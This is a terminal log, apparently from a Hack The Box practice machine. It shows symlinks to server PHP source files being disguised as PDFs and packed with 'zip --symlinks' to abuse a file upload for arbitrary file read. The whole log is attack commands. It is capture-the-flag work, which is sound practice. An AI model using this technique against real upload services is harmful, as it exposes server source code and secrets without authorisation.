 ~/hack-the-box/machines/lab/zipping-medium/zipsymlink master !3 ?5 10.10.14.80 10:20:23 PM
❯ ln -s /var/www/html/shop/cart.php shop-cart.pdf
~/hack-the-box/machines/lab/zipping-medium/zipsymlink master !3 ?5 10.10.14.80 10:20:52 PM
❯ ln -s /var/www/html/shop/products.php shop-products.pdf
~/hack-the-box/machines/lab/zipping-medium/zipsymlink master !3 ?5 10.10.14.80 10:21:09 PM
❯ ls
file.pdf index.zip shop-functions.pdf shop-index.pdf shop-products.pdf upload.pdf
index.pdf shop-cart.pdf shop-functions.zip shop-index.zip test.zip upload.zip
~/hack-the-box/machines/lab/zipping-medium/zipsymlink master !3 ?5 10.10.14.80 10:21:31 PM
❯ zip --symlinks shop-cart.zip shop-cart.pdf
adding: shop-cart.pdf (stored 0%)
~/hack-the-box/machines/lab/zipping-medium/zipsymlink master !3 ?5 10.10.14.80 10:21:47 PM
❯ zip --symlinks shop-products.zip shop-products.pdf
adding: shop-products.pdf (stored 0%)
~/hack-the-box/machines/lab/zipping-medium/zipsymlink master !3 ?5 10.10.14.80 10:21:59 PM